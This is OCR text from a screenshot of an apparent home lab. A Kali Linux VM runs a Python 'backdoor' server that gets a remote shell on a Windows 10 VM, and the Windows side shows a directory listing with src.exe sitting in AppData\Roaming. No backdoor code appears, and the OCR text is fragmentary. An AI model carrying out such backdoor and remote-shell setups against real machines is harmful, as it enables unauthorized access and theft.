 Kali Linux [執行中] - Oracle VM VirtualBox
1 2 3 4
4
dinosaur@kali:
dinosaur@kali: ~/backdoor
File Actions Edit View Help
┌──(dinosaur㉿kali)-[~/backdoor]
└─$ sudo rm /var/www/html/share/client.exe
[sudo] password for dinosaur:
┌──(dinosaur㉿kali)-[~/backdoor]
└─$ ./server.py
Server START!
^CTraceback (most recent call last):
File "/home/dinosaur/backdoor/./server.py", line 34
target,ip=s.accept()
File "/usr/lib/python3.10/socket.py", line 293, in
fd, addr = self._accept()
KeyboardInterrupt
┌──(dinosaur㉿kali)-[~/backdoor]
└─$ sudo rm /var/www/html/share/client.exe
┌──(dinosaur㉿kali)-[~/backdoor]
└─$ ./server.py
Server START!
Victim connected!
* Shell#~('10.0.2.15', 50326):
Acrobat DC
Winodows 10 [執行中] - Oracle VM VirtualBox
Python Releases for Windows | P
Index of /share
Python Releases for Windows | Python.org
python.org
re/
票
下載
In
Apac
命令提示字元
2022/08/03 下午 05:15 <DIR> Videos
2022/08/03 下午 05:12 <JUNCTION> 「開始」功能表 [C:\Users\ste60\AppData\Roaming\Microsoft\Windows\Start Menu]
11 個檔案 3,461,140 位元組
24 個目錄 31,801,643,008 位元組可用
C:\Users\ste60>cd AppData
C:\Users\ste60\AppData>cd Roaming
C:\Users\ste60\AppData\Roaming>dir
磁碟區 C 中的磁碟沒有標籤。
磁碟區序號: B06A-8F38
C:\Users\ste60\AppData\Roaming 的目錄
2022/08/03 下午 07:34 <DIR> .
2022/08/03 下午 07:34 <DIR> ..
2022/08/03 下午 05:15 <DIR> Adobe
2022/08/03 下午 07:34 5,129,032 src.exe
1 個檔案 5,129,032 位元組
3 個目錄 31,801,708,544 位元組可用
C:\Users\ste60\AppData\Roaming>
1 個項目
Shell Exter
SignalMar
SmartGlas
StartLayou
StorageSe
Store